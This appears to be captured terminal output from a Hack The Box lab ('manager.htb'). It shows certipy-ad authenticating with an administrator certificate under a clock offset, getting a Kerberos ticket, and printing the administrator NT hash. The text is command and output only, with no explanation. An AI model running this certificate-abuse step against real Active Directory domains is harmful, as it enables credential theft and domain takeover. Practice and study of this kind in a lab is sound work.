 ┌──(root㉿kali)-[~/htb]
└─# faketime -f +7h certipy-ad auth -pfx ./administrator.pfx -dc-ip 10.10.11.236
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef